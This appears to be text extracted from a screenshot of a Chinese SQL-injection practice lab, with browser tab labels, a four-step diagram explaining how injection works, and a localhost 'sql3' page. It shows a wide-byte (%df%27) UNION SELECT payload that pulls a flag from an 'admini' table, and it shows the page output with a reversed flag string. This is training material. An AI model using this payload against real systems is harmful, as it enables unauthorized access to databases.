 127.0.0.1/baji/sql3.php?id=1%df%27%20union%20select%201,flag%20from%20admini%20%23&Submit=submit#
学网站 漏洞平台 Nessus Home / Sca 教学管理系统 练习平台 渗透 SQL注入防御之一——
welcome to sql3
user ID:
submit
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: submiit
ID:1運' union select 1,flag from admini #
name:1
age:1
ID:1運' union select 1,flag from admini #
name:1
age:}ytilibarenluv noitcejni LQS tluciffid erom a si sihT{galf